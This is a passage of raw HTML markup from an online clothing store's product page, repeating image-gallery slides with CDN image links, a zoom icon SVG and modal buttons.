//drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/5DDF77C1ED5CB2C5F282BFE93E51237C.jpg?v=1710546706&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="48215327113540">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48215327080772"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48215327080772"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/3A5A38777D3D3CDCE9A05D5F9E519306.jpg?v=1710546706&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="48215327080772">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48215327146308"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48215327146308"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/088539CB8C8C16A8C24A32C5FAA7158C_1.jpg?v=1710546704&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="48215327146308">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48215327211844"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48215327211844"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/BF0F4066E0AE6097DC1663AEADB01B29_1.jpg?v=1710546704&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="48215327211844">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23838014865732__main-48215327277380"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23838014865732__main-48215327277380"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1646 1646w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23838014865732__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1946" alt="" srcset="//drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=246 246w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=493 493w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=600 600w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=713 713w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=823 823w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=990 990w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1100 1100w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1206 1206w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1346 1346w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1426 1426w, //drippedcollectives.com/cdn/shop/files/F573218572D6330C4E79C16AA41BB678_1.jpg?v=1710546698&amp;width=1646 1646w, 